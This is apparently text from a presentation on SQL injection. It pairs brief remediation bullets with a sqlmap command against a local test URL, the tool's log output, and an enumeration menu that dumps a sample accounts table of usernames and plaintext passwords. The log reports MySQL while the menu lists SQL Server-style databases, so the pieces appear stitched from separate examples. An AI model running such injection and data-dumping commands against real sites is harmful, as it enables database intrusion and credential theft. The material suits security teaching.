 Remediation
Adopt the latest technology
Use tools to detect SQL injection
Monitor SQL statements regularly
Scan regularly
$ python sqlmap.py -u "http://debiandev/sqlmap/mysql/get_int.php?id=1" --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.4.44#dev}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 10:44:53 /2019-04-30/
[10:44:54] [INFO] testing connection to the target URL
[10:44:54] [INFO] heuristics detected web page charset 'ascii'
[10:44:54] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:44:54] [INFO] testing if the target URL content is stable
[10:44:55] [INFO] target URL content is stable
[10:44:55] [INFO] testing if GET parameter 'id' is dynamic
[10:44:55] [INFO] GET parameter 'id' appears to be dynamic
[10:44:55] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
 (possible DBMS: 'MySQL')
SQLmap
s - Show enumerated schema
d - Show enumerated data
h - print this menu
q - exit
> d
Which database tables do you want to enumerate?
Databases we know of:
0: eshop 1: hackme 2: master 3: model
4: msdb 5: tempdb
> 1
From which of the following tables?
0: TableA 1: TableB 2: TableC 3: Table_1
4: _products 5: _tmp 6: accounts 7: dtproperties
[hackme] > 6
Enumerated data from hackme.accounts
Row No | id | username | password | email | is_admin |Last Updated |
1 | 0 | admin | k@i_l1h5$ |admin@victim.tld | 1 |2012-12-06 17:26:55 |
2 | 1 | james | j4m3s1! |james@victim.tld | 0 |2012-12-06 17:26:55 |
3 | 2 | steve |p@ssword2010 |steve@victim.tld | 0 |2012-12-06 17:26:55 |
4 | 3 | ruth | XyppPs893 |ruth@victim.tld | 0 |2012-12-06 17:26:55 |
>
8